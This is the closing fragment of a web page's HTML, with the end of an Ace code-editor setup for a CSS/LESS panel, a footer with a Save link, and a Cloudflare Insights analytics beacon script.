									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"95dc60e6e5ef4d9c8f26754b96250d8c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>